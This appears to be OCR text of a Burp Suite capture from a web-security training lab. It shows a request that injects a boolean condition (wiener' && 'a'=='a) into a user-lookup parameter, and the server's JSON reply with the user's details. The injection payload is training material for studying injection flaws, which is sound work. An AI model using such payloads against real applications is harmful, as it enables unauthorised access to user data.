 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=wiener'+%26%26+'a'%3d%3d'a
HTTP/2
2 Host:
0a3f003c04916b9e8019df57003d00c5.web-security-academy
.net
3 Cookie: session=Q9zvhGIBrnzj1HypeKafw9i5j71c7VLR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3f003c04916b9e8019df57003d00c5.web-security
-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }